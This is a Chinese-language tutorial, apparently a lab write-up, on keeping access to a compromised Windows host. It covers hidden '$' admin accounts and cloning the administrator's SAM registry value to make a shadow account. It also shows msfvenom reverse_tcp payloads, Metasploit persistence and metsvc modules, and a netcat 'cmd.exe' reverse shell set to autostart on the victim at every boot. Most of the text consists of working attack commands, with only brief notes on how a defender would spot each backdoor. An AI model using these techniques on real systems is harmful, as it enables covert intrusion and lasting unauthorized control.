添加影子用户

影子用户顾名思义就是一个隐藏用户,只能通过注册表查看这个用户,其它方式是找不到这个用户的信息的。在用户名后面添加$可以创建匿名的用户再添加到管理员组。 Net user看不到用户,但是在计算机管理里面还是可以看的到。

创建普通账号

net user huahua 123456 /add

net localgroup administrators huahua /add (将用户加入组)

创建隐藏账户

net user huahua$ 123456 /add

net user 查看huahua$账户已经被隐藏

net localgroup administrators huahua$ /add(将隐藏账号huahua$添加到administrators组中)

创建影子账号

步骤一:创建快捷方式regedit(注册表编辑器) 或者WIN+R–>regedit

这里SAM没有权限 ,修改下权限 重启即可



进入SAM下的 DOMIN/ACCOUNT/USERS/NAMES

在Users目录下有00000XXX开头的文件还有Names

找到Names文件夹下的administrator单击,可以看到右侧的类型,其类型的值便对应着上面00000XXX

选中与administrator所对应的00000XXX在右侧双击F键值,在弹出窗口中将值内容全部复制

#此值要给予要创建的影子账号的F键值中

在Names中找到要修改账户的类型值,找到其对应的00000XXX,并将刚才复制的内容覆盖掉其影子账户的F中的值

导出Names下的影子账户为1.reg

导出Users下影子账户对应的00000XXX为2.reg

导出文件到桌面

步骤三:删除隐藏账号

net user huahua$ /del #删除隐藏账号huahua$

步骤四:创建隐藏账号 生成的桌面图标双击 点击是

将1.reg导入到注册表中

将2.reg导入到注册表中

MSF权限维持Persistence模块

使用MSF维持权限的前提是先获得一个meterpreter shell,通过meterpreter shell获取持久性shell的方法有两种:

第一种:Persistence模块 ,通过启动项启动(persistence)的方式,在目标机器上以反弹回连。注册表添加信息,做监听

-U:设置后门在用户登录后自启动

-X:设置后门在系统启动后自启动

-S:作为服务自动启动代理程序(具有SYSTEM权限)

生成的相关文件位置 :

后门文件位置:



C:WindowsTemp

C:UsersAdministratorAppDataLocalTemp

注册表位置:

HKCUSoftwareMicrosoftWindowsCurrentVersionRun

HKLMSoftwareMicrosoftWindowsCurrentVersionRu

第二种:Metsvc 模块。通过服务(metsvc)启动的方式,在目标机器启动后自启动一个服务,等待连接

后门排查:目标主机上开启了一个Meterpreter服务

实验步骤:

使用下列命令生成一个Linux下反弹shell木马

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.3.106 lport=4444 -f elf -o shell.exe

kali开启8080服务,win03进入服务器下载shell文件

3.

kaili开启msfconsole

4.

search handler 寻找带有handler的payload



use exploit/multi/handler

设置payload set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.3.106

7。

exploit 建立连接 win03 打开shell 文件

这样的缺点很明显 需要使用Persistence模块 输入指令可以让win03自动连接

运行

run persistence -U -i10 -p4444 -r 192.168.3.106

-u为 设置用户登录后自动启动

-i 为反向连接时间

-p 反向连接的端口号

-r 反向连接的IP地址

MSF权限维持Metsvc 模块

通过服务(metsvc)启动的方式,在目标机器启动后自启动一个服务,等待连接

后门排查:目标主机上开启了一个Meterpreter服务。

NC自启动

netcat被誉为网络安全界的‘瑞士军刀.一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据。它被设计成一个稳定的后门工具,能够直接由其它程序和脚本轻松驱动。同时,它也是一个功能强大的网络调试和探测工具,能够建立你需要的几乎所有类型的网络连接。

一种正向连接





首先在服务器上开启一个监听端口 nc -lvvp 4444

然后在受害者主机执行 nc -t -e cmd.exe 4444

监听成功

通常情况下 NC在受害者主机不可能一直运行,有点鸡肋。 需要修改受害主机注册表,将上一条命令nc -t -e cmd.exe 4444 设置为开机自启。这样受害主机每一次重启仍然会主动连接到我们服务器

前提是你的服务器也得一直监听端口

启动sys.bat

配置好命令 ip为服务器kali的IP

启动路径

监听

关机重启

一开机就反弹了一条shell 但是cmd框一直在 还是不够隐藏 还没有找到解决办法